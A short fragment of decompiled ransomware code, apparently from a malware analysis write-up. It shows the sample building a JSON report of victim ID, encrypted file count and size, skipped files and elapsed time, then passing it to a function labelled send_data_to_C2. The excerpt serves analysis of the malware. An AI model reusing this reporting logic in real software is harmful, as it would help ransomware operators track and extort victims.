 result = mw_RtlAllocateHeap(PEB_SubSystemData, 8, v6 + v5 + 64);
full_victim_info = result;
if ( result )
{
ellapsed_sec = ELLAPSED_TIME / 1000u; // The minimum effective timer interval for a real-time process is 1 millisecond / REFRESH RATE
ellapsed_ms = ELLAPSED_TIME % 1000u;
__asm { finit }
v12 = 0x40000000;
*&v15 = qword_530AB6 / 0x40000000;
sub_521000(&v15, 2, TOTAL_ENCRYPTION_SIZE, 2);
v9 = mw_sprintf( // {
// "id":"%s",
// "uid":"%s",
// "enc-num":"%u",
// "enc-size":"%s",
// "skip-num":"%u",
// "elapsed-time":"%u.%u"
// }
full_victim_info,
Final_stat_format_str,
victim_ID,
&CONFIG_VICTIM_UID,
ENCRYPTED_FILE_COUNT,
TOTAL_ENCRYPTION_SIZE,
SKIPPED_FILE_COUNT,
ellapsed_sec,
ellapsed_ms);
result = send_data_to_C2(full_victim_info, v9);
}
}